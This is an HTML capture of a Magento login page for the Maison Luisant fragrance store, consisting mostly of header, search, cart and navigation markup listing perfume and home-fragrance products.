

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ml.rocks/customer/account/login/referer/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s/
body_size: 13214
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ml.rocks/static/_cache/merged/10d60f30ec216ec666d2e0481ae90b87.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ml.rocks/static/frontend/CleverSoft/ione/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ml.rocks/static/frontend/CleverSoft/ione/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.0/lity.min.css" />

<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700" />
<link  rel="icon" type="image/x-icon" href="https://ml.rocks/media/favicon/stores/20/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ml.rocks/media/favicon/stores/20/favicon.png" />
                   </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ml.rocks/static/frontend/CleverSoft/ione/en_US/images/loader-2.gif"}}' id="html-body" class="wide-layout layout_1680 customer-account-login page-layout-1column">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>      <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>                  <div class="page-wrapper">  <header class="page-header zoo-header-4" id="page-header">  <!--<div class="panel wrapper"><div class="header-panel "><div class="topbar-container"><span class="zoo-top-contact">FREE SHIPPING ON ORDERS OVER $59</span>        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger"><strong class="view-home7_en"> <span>English</span></strong></div><ul class="switcher-dropdown" >    <li class="view-home7_rtl switcher-option"> <a href="#" data-post='{"action":"https:\/\/ml.rocks\/stores\/store\/redirect\/","data":{"___store":"home7_rtl","___from_store":"home7_en","uenc":"aHR0cHM6Ly9tbC5yb2Nrcy9jdXN0b21lci9hY2NvdW50L2xvZ2luL3JlZmVyZXIvYUhSMGNITTZMeTl0YkM1eWIyTnJjeTl6WTJWdWRITXZhbVZoYkc5MWN5MXNiM1psY2k1b2RHMXMvP19fX3N0b3JlPWhvbWU3X3J0bA~~"}}'>RTL</a></li>  </ul></div></div></div></div></div>--><div class="header-content " id="header-sticky-mobile"><div class="zoo-header-content-block col-xs-4"><div class="menu-toggler-desktop"><a href="#">Menu</a></div><span data-action="toggle-nav" class="action zoo-menu-label"><span class="cs-font clever-icon-menu-5"></span></span></div><div class="zoo-header-content-block text-center col-xs-4">   <a class="logo" href="https://ml.rocks/" title="Maison Luisant Logo">  <img src="https://ml.rocks/media/wysiwyg/cleversoft/logo/logo.jpg" alt="Maison Luisant Logo" width="85" height="auto" /> </a> </div><div class="zoo-header-content-block account-links col-xs-4"><div class="full-sc-search">  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://ml.rocks/catalogsearch/result/" method="get"><div class="field search"><div class="control btn-group"><div class="form-group"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://ml.rocks/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" /></div><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://ml.rocks/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><button type="submit" class="action search" id="search-button"></button> <input type="hidden" name="cat" id="cat-search" value="" /></form></div></div> <span class="cs-font clever-icon-close"></span></div><div class="header-minimal-search visible-xs visible-sm"><a href="#"><span class="cs-font clever-icon-search-4"></span></a></div><ul class="header links user_area">  <!-- <li class="greet welcome" data-bind="scope: 'customer'"><span data-bind="text: customer().fullname ? $t('Welcome, %1!').replace('%1', customer().fullname) : ''"></span></li>-->  <div class="authorization-link" data-label="or"><a href="https://ml.rocks/customer/account/login/referer/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s/">Account </a></div></ul>    <div data-block="minicart" class="minicart-wrapper "><a class="action showcart" href="https://ml.rocks/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> Bag&nbsp;<span class="bold">(<span class="counter-number" data-bind="text: getCartParam('summary_count') ? getCartParam('summary_count').toLocaleString(window.LOCALE) : 0">...</span>)</span></span></a>  <div class="block block-minicart minicart-detail empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  </div></div><div class="top-menu" id="zoo-sticky-header"><div class=""><div class="d-flex justify-content-between align-items-center zoo-menu-content"> <div class="logo-sticky"> <a href="https://ml.rocks/"> <img src="https://ml.rocks/media/wysiwyg/cleversoft/logo/logo_2.jpg" width="50" height="auto"/></a> </div> <p>   <div class="clever-menu clever-horizontal-menu  clever-show" id="clevermenu-6970ab67e8391"><ul class="clever-mega-menu clever-horizontal-menu">  <li  class="clever-mega-menu-item level0  clever-menu-justify level-top parent category-menu no-dropdown">  <!--<a class="menu-link" href=""> <span>134</span></a>-->   <ul class="category-menu clever-mega-menu-sub clever-mega-menu-nondrop "><li  class="level1 nav-1 item first"><a class="menu-link" href="https://ml.rocks/perfumes.html" ><span>Parfum</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://ml.rocks/home-fragrance.html" ><span>Home Fragrance</span></a></li><li  class="level1 nav-3 item parent"><a class="menu-link" href="https://ml.rocks/body.html" ><span>Body</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-3-1 item first"><a class="menu-link" href="https://ml.rocks/body/shower-gel.html" ><span>Gel Douche</span></a></li><li  class="level2 nav-3-2 item last"><a class="menu-link" href="https://ml.rocks/body/body-lotion.html" ><span>Body Broth</span></a></li></ul></li><li  class="level1 nav-4 item parent"><a class="menu-link" href="https://ml.rocks/textile-care.html" ><span>Textile Care</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-4-1 item first"><a class="menu-link" href="https://ml.rocks/textile-care/detergent.html" ><span>Detergent</span></a></li><li  class="level2 nav-4-2 item last"><a class="menu-link" href="https://ml.rocks/textile-care/garment-mists.html" ><span>Garment Mist</span></a></li></ul></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://ml.rocks/leather-goods.html" ><span>Leather Goods</span></a></li><li  class="level1 nav-6 item last parent"><a class="menu-link" href="https://ml.rocks/scents.html" ><span>Scents</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-6-1 item first"><a class="menu-link" href="https://ml.rocks/scents/red-light-radio.html" ><span>Red Light Radio</span></a></li><li  class="level2 nav-6-2 item"><a class="menu-link" href="https://ml.rocks/scents/brooklyn-69.html" ><span>Brooklyn 69</span></a></li><li  class="level2 nav-6-3 item"><a class="menu-link" href="https://ml.rocks/scents/physical-graffiti.html" ><span>Physical Graffiti</span></a></li><li  class="level2 nav-6-4 item"><a class="menu-link" href="https://ml.rocks/scents/jealous-lover.html" ><span>Cabaret Nocturne</span></a></li><li  class="level2 nav-6-5 item"><a class="menu-link" href="https://ml.rocks/scents/chelsea-garden.html" ><span>Chelsea Garden</span></a></li><li  class="level2 nav-6-6 item"><a class="menu-link" href="https://ml.rocks/scents/troubadour.html" ><span>Troubadour</span></a></li><li  class="level2 nav-6-7 item"><a class="menu-link" href="https://ml.rocks/scents/court-spark.html" ><span>Court &amp; Spark</span></a></li><li  class="level2 nav-6-8 item"><a class="menu-link" href="https://ml.rocks/scents/cabarnet-nocturne.html" ><span>Saint-Honoré </span></a></li><li  class="level2 nav-6-9 item"><a class="menu-link" href="https://ml.rocks/scents/santal-luisant.html" ><span>Santal Luisant</span></a></li><li  class="level2 nav-6-10 item"><a class="menu-link" href="https://ml.rocks/scents/la-belle-rebel.html" ><span>Le Belle Rebel</span></a></li><li  class="level2 nav-6-11 item"><a class="menu-link" href="https://ml.rocks/scents/amber-aoud.html" ><span>Amber Aoud</span></a></li><li  class="level2 nav-6-12 item"><a class="menu-link" href="https://ml.rocks/scents/vent-de-himalaya.html" ><span>Norwegian Wood</span></a></li><li  class="level2 nav-6-13 item last"><a class="menu-link" href="https://ml.rocks/scents/gift-cards.html" ><span>Gift Cards</span></a></li></ul></li></ul>   </li>  <!-- <li class="clever-mega-menu-item level0 clever-menu-justify level-top category-menu no-dropdown"><ul class="category-menu clever-mega-menu-nondrop groupmenu-nondrop"><li class="level1 nav-1 item first"><a class="menu-link" href="/blog/"><span>Front Page</span></a></li></ul></li> --><!-- <li class="clever-mega-menu-item level0 clever-menu-justify level-top parent category-menu no-dropdown"><ul class="category-menu clever-mega-menu-nondrop groupmenu-nondrop"><li class="level1 nav-1 item parent"><a class="menu-link" href="#"><span>Salon</span></a> <ul class="level1 clever-mega-menu-sub"><li class="level2 nav-1-1 item first"><a class="menu-link" href="/hair-salon-services/"><span>Hair Salon</span></a></li> <li class="level2 nav-1-2 item"><a class="menu-link" href="/skin-rituals"><span>Skin Rituals</span></a></li> <li class="level2 nav-1-3 item"><a class="menu-link" href="/body-rituals"><span>Body Rituals</span></a></li>--><!-- <li class="level2 nav-1-3 item"><a class="menu-link" href="/massage-rituals"><span>Massage Rituals</span></a></li>--><!-- <li class="level2 nav-1-3 item"><a class="menu-link" href="/manicures"><span>Manicures</span></a></li> <li class="level2 nav-1-3 item"><a class="menu-link" href="/pedicures"><span>Pedicures</span></a></li>--><!-- <li class="level2 nav-1-4 item"><a class="menu-link" href="/makeup"><span>Makeup</span></a></li> <li class="level2 nav-1-5 item"><a class="menu-link" href="/facials"><span>Facials</span></a></li></ul></li> <li class="level1 nav-1 item parent menu-spacing-top"><a class="menu-link" href="#"><span>Spa MD</span></a> <ul class="level1 clever-mega-menu-sub"><li class="level2 nav-1-1 item parent first"><a class="menu-link" href="#"><span>Injectables</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/botox"><span>Botox</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/juvederm-ultra"><span>Juvederm Ultra</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/juvederm-ultra"><span>Volbella</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/voluma"><span>Voluma</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/vollure"><span>Vollure</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/kybella"><span>Kybella</span></a></li></ul></li> <li class="level2 nav-1-1 item parent first"><a class="menu-link" href="#"><span>Aesthetics</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/acne-treatment"><span>Acne Treatment</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/dermablading"><span>Dermablading</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/microdermabrasion"><span>Microdermabrasion</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/combination-peels"><span>Combination Peels</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/micro-chanelling"><span>Micro-Chanelling</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/led-light-therapy"><span>Led Light Therapy</span></a></li>--><!-- <li class="level3 nav-1-7 item"><a class="menu-link" href="/facials"><span>Facials</span></a></li>--><!--</ul></li> <li class="level2 nav-1-2 item parent"><a class="menu-link" href="#"><span>Skin Rejuvination</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/skin-rejuvenation"><span>Exilis Ultra 360</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/feminine-rejuvenation"><span>Feminine Rejuvenation</span></a></li></ul></li> <li class="level2 nav-1-3 item parent"><a class="menu-link" href="#"><span>IV Infusions</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/anti-aging-fountain-of-youth"><span>Ani Aging "Foundation of Youth"</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/cleanse-and-detoxification"><span>Cleanse And Detoxification</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/coq10-fitness-booster-shot"><span>COQ10+ Fitness Booster Shot</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/slimming-infusion-weight-loss-shot"><span>Slimming Infusion &amp; Weight Loss Shot</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/fat-burner-infusion-muscle-building"><span>Fat Burner Infusion / Muscle Building</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/myers-complex-infusion"><span>Myers Complex Infusions</span></a></li> <li class="level3 nav-1-7 item"><a class="menu-link" href="/migraines-myers-vitamin-infusion-cocktail-magnesium-and-vitamin-b2-injections"><span>Anti-Migraines</span></a></li> <li class="level3 nav-1-7 item"><a class="menu-link" href="/biotin-injections-for-healthy-hair-strong-nails-and-glowing-skin"><span>Biotin Injections</span></a></li> <li class="level3 nav-1-8 item"><a class="menu-link" href="/b-complex-injections-for-energy-and-stress"><span>B-Complex Injections</span></a></li> <li class="level3 nav-1-9 item"><a class="menu-link" href="/vitamin-d-injection"><span>Vitamin D Injections</span></a></li> <li class="level3 nav-1-10 item"><a class="menu-link" href="/glutathione-the-most-powerful-anti-oxidant"><span>Glutathione Anti-Oxidant</span></a></li> <li class="level3 nav-1-11 item"><a class="menu-link" href="/additional-vitamin-iv-infusions"><span>Additional Vitamin IV Infusions</span></a></li></ul></li> <li class="level2 nav-1-4 item parent"><a class="menu-link" href="#"><span>Skin Tightening</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/skin-rejuvenation"><span>Exilis Ultra 360</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/skin-tightening"><span>Cellutone</span></a></li></ul></li> <li class="level2 nav-1-5 item parent"><a class="menu-link" href="#"><span>Body Contouring</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/body-contouring"><span>Vanquish Me</span></a></li></ul></li></ul></li></ul></li>--></ul></li></ul></div></p> <div class="zoo-header-user">  <div data-block="minicart" class="minicart-wrapper "><a class="action showcart" href="https://ml.rocks/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> Bag&nbsp;<span class="bold">(<span class="counter-number" data-bind="text: getCartParam('summary_count') ? getCartParam('summary_count').toLocaleString(window.LOCALE) : 0">...</span>)</span></span></a>  <div class="block block-minicart minicart-detail empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  </div></div></div></div> </header>   <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"></a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <span data-action="toggle-nav" class="action zoo-menu-label"><span class="cs-font clever-icon-menu-5"></span></span><p>   <div class="clever-menu clever-horizontal-menu  clever-show" id="clevermenu-6970ab67ee2a8"><ul class="clever-mega-menu clever-horizontal-menu">  <li  class="clever-mega-menu-item level0  clever-menu-justify level-top parent category-menu no-dropdown">  <!--<a class="menu-link" href=""> <span>134</span></a>-->   <ul class="category-menu clever-mega-menu-sub clever-mega-menu-nondrop "><li  class="level1 nav-1 item first"><a class="menu-link" href="https://ml.rocks/perfumes.html" ><span>Parfum</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://ml.rocks/home-fragrance.html" ><span>Home Fragrance</span></a></li><li  class="level1 nav-3 item parent"><a class="menu-link" href="https://ml.rocks/body.html" ><span>Body</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-3-1 item first"><a class="menu-link" href="https://ml.rocks/body/shower-gel.html" ><span>Gel Douche</span></a></li><li  class="level2 nav-3-2 item last"><a class="menu-link" href="https://ml.rocks/body/body-lotion.html" ><span>Body Broth</span></a></li></ul></li><li  class="level1 nav-4 item parent"><a class="menu-link" href="https://ml.rocks/textile-care.html" ><span>Textile Care</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-4-1 item first"><a class="menu-link" href="https://ml.rocks/textile-care/detergent.html" ><span>Detergent</span></a></li><li  class="level2 nav-4-2 item last"><a class="menu-link" href="https://ml.rocks/textile-care/garment-mists.html" ><span>Garment Mist</span></a></li></ul></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://ml.rocks/leather-goods.html" ><span>Leather Goods</span></a></li><li  class="level1 nav-6 item last parent"><a class="menu-link" href="https://ml.rocks/scents.html" ><span>Scents</span></a><ul class="level1 clever-mega-menu-sub"><li  class="level2 nav-6-1 item first"><a class="menu-link" href="https://ml.rocks/scents/red-light-radio.html" ><span>Red Light Radio</span></a></li><li  class="level2 nav-6-2 item"><a class="menu-link" href="https://ml.rocks/scents/brooklyn-69.html" ><span>Brooklyn 69</span></a></li><li  class="level2 nav-6-3 item"><a class="menu-link" href="https://ml.rocks/scents/physical-graffiti.html" ><span>Physical Graffiti</span></a></li><li  class="level2 nav-6-4 item"><a class="menu-link" href="https://ml.rocks/scents/jealous-lover.html" ><span>Cabaret Nocturne</span></a></li><li  class="level2 nav-6-5 item"><a class="menu-link" href="https://ml.rocks/scents/chelsea-garden.html" ><span>Chelsea Garden</span></a></li><li  class="level2 nav-6-6 item"><a class="menu-link" href="https://ml.rocks/scents/troubadour.html" ><span>Troubadour</span></a></li><li  class="level2 nav-6-7 item"><a class="menu-link" href="https://ml.rocks/scents/court-spark.html" ><span>Court &amp; Spark</span></a></li><li  class="level2 nav-6-8 item"><a class="menu-link" href="https://ml.rocks/scents/cabarnet-nocturne.html" ><span>Saint-Honoré </span></a></li><li  class="level2 nav-6-9 item"><a class="menu-link" href="https://ml.rocks/scents/santal-luisant.html" ><span>Santal Luisant</span></a></li><li  class="level2 nav-6-10 item"><a class="menu-link" href="https://ml.rocks/scents/la-belle-rebel.html" ><span>Le Belle Rebel</span></a></li><li  class="level2 nav-6-11 item"><a class="menu-link" href="https://ml.rocks/scents/amber-aoud.html" ><span>Amber Aoud</span></a></li><li  class="level2 nav-6-12 item"><a class="menu-link" href="https://ml.rocks/scents/vent-de-himalaya.html" ><span>Norwegian Wood</span></a></li><li  class="level2 nav-6-13 item last"><a class="menu-link" href="https://ml.rocks/scents/gift-cards.html" ><span>Gift Cards</span></a></li></ul></li></ul>   </li>  <!-- <li class="clever-mega-menu-item level0 clever-menu-justify level-top category-menu no-dropdown"><ul class="category-menu clever-mega-menu-nondrop groupmenu-nondrop"><li class="level1 nav-1 item first"><a class="menu-link" href="/blog/"><span>Front Page</span></a></li></ul></li> --><!-- <li class="clever-mega-menu-item level0 clever-menu-justify level-top parent category-menu no-dropdown"><ul class="category-menu clever-mega-menu-nondrop groupmenu-nondrop"><li class="level1 nav-1 item parent"><a class="menu-link" href="#"><span>Salon</span></a> <ul class="level1 clever-mega-menu-sub"><li class="level2 nav-1-1 item first"><a class="menu-link" href="/hair-salon-services/"><span>Hair Salon</span></a></li> <li class="level2 nav-1-2 item"><a class="menu-link" href="/skin-rituals"><span>Skin Rituals</span></a></li> <li class="level2 nav-1-3 item"><a class="menu-link" href="/body-rituals"><span>Body Rituals</span></a></li>--><!-- <li class="level2 nav-1-3 item"><a class="menu-link" href="/massage-rituals"><span>Massage Rituals</span></a></li>--><!-- <li class="level2 nav-1-3 item"><a class="menu-link" href="/manicures"><span>Manicures</span></a></li> <li class="level2 nav-1-3 item"><a class="menu-link" href="/pedicures"><span>Pedicures</span></a></li>--><!-- <li class="level2 nav-1-4 item"><a class="menu-link" href="/makeup"><span>Makeup</span></a></li> <li class="level2 nav-1-5 item"><a class="menu-link" href="/facials"><span>Facials</span></a></li></ul></li> <li class="level1 nav-1 item parent menu-spacing-top"><a class="menu-link" href="#"><span>Spa MD</span></a> <ul class="level1 clever-mega-menu-sub"><li class="level2 nav-1-1 item parent first"><a class="menu-link" href="#"><span>Injectables</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/botox"><span>Botox</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/juvederm-ultra"><span>Juvederm Ultra</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/juvederm-ultra"><span>Volbella</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/voluma"><span>Voluma</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/vollure"><span>Vollure</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/kybella"><span>Kybella</span></a></li></ul></li> <li class="level2 nav-1-1 item parent first"><a class="menu-link" href="#"><span>Aesthetics</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/acne-treatment"><span>Acne Treatment</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/dermablading"><span>Dermablading</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/microdermabrasion"><span>Microdermabrasion</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/combination-peels"><span>Combination Peels</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/micro-chanelling"><span>Micro-Chanelling</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/led-light-therapy"><span>Led Light Therapy</span></a></li>--><!-- <li class="level3 nav-1-7 item"><a class="menu-link" href="/facials"><span>Facials</span></a></li>--><!--</ul></li> <li class="level2 nav-1-2 item parent"><a class="menu-link" href="#"><span>Skin Rejuvination</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/skin-rejuvenation"><span>Exilis Ultra 360</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/feminine-rejuvenation"><span>Feminine Rejuvenation</span></a></li></ul></li> <li class="level2 nav-1-3 item parent"><a class="menu-link" href="#"><span>IV Infusions</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/anti-aging-fountain-of-youth"><span>Ani Aging "Foundation of Youth"</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/cleanse-and-detoxification"><span>Cleanse And Detoxification</span></a></li> <li class="level3 nav-1-3 item"><a class="menu-link" href="/coq10-fitness-booster-shot"><span>COQ10+ Fitness Booster Shot</span></a></li> <li class="level3 nav-1-4 item"><a class="menu-link" href="/slimming-infusion-weight-loss-shot"><span>Slimming Infusion &amp; Weight Loss Shot</span></a></li> <li class="level3 nav-1-5 item"><a class="menu-link" href="/fat-burner-infusion-muscle-building"><span>Fat Burner Infusion / Muscle Building</span></a></li> <li class="level3 nav-1-6 item"><a class="menu-link" href="/myers-complex-infusion"><span>Myers Complex Infusions</span></a></li> <li class="level3 nav-1-7 item"><a class="menu-link" href="/migraines-myers-vitamin-infusion-cocktail-magnesium-and-vitamin-b2-injections"><span>Anti-Migraines</span></a></li> <li class="level3 nav-1-7 item"><a class="menu-link" href="/biotin-injections-for-healthy-hair-strong-nails-and-glowing-skin"><span>Biotin Injections</span></a></li> <li class="level3 nav-1-8 item"><a class="menu-link" href="/b-complex-injections-for-energy-and-stress"><span>B-Complex Injections</span></a></li> <li class="level3 nav-1-9 item"><a class="menu-link" href="/vitamin-d-injection"><span>Vitamin D Injections</span></a></li> <li class="level3 nav-1-10 item"><a class="menu-link" href="/glutathione-the-most-powerful-anti-oxidant"><span>Glutathione Anti-Oxidant</span></a></li> <li class="level3 nav-1-11 item"><a class="menu-link" href="/additional-vitamin-iv-infusions"><span>Additional Vitamin IV Infusions</span></a></li></ul></li> <li class="level2 nav-1-4 item parent"><a class="menu-link" href="#"><span>Skin Tightening</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/skin-rejuvenation"><span>Exilis Ultra 360</span></a></li> <li class="level3 nav-1-2 item"><a class="menu-link" href="/skin-tightening"><span>Cellutone</span></a></li></ul></li> <li class="level2 nav-1-5 item parent"><a class="menu-link" href="#"><span>Body Contouring</span></a> <ul class="level2 clever-mega-menu-sub"><li class="level3 nav-1-1 item first"><a class="menu-link" href="/body-contouring"><span>Vanquish Me</span></a></li></ul></li></ul></li></ul></li>--></ul></li></ul></div></p><ul class="header links">  <li class="authorization-link" data-label="or"><a href="https://ml.rocks/customer/account/login/referer/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s/">Sign in / Register</a></li></ul>    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><strong class="view-home7_en"> <span>English</span></strong></div><ul class="switcher-dropdown" >    <li class="view-home7_rtl switcher-option"> <a href="#" data-post='{"action":"https:\/\/ml.rocks\/stores\/store\/redirect\/","data":{"___store":"home7_rtl","___from_store":"home7_en","uenc":"aHR0cHM6Ly9tbC5yb2Nrcy9jdXN0b21lci9hY2NvdW50L2xvZ2luL3JlZmVyZXIvYUhSMGNITTZMeTl0YkM1eWIyTnJjeTl6WTJWdWRITXZhbVZoYkc5MWN5MXNiM1psY2k1b2RHMXMvP19fX3N0b3JlPWhvbWU3X3J0bA~~"}}'>RTL</a></li>  </ul></div></div>  </div></div></div><div class="zoo-breadcrumbs"><div class="container"> </div></div><main id="zoo-main-content" class="page-main"> <a id="contentarea" name="contentarea" tabindex="-1"></a><div class="container">  <div class="page-title-wrapper" ><h1 class="page-title"  ><span itemprop="name" ><span class="base" data-ui-id="page-title-wrapper" >Customer Login</span></span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 